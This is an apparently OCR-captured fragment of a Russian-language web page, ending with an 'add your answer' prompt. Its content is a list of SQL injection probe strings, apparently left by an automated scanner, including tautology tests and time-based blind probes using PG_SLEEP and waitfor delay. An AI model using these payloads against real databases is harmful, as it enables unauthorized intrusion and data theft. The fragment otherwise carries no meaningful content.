
6'"
-1' OR 5*5=25 or 'I6VreaJ2'='
@@Q3IsV
-1' OR 5*5=25 or '6qiyqQHp'='
-1' OR 5*5=25 or 'hrGjpr5V'='
6-1)) OR 339=(SELECT 339 FROM
PG_SLEEP(15))--
8N51YXakT'; waitfor delay '0:0:15' --
@@j7p7N
-1' OR 5*5=25 or 'YsdrjLpd'='
-1 OR 5*5=25 --
-1' OR 5*5=25 or '9QYIyP0X'='
8-1 OR 161=(SELECT 161 FROM PG_SLEEP(15))--
Добавить свой ответ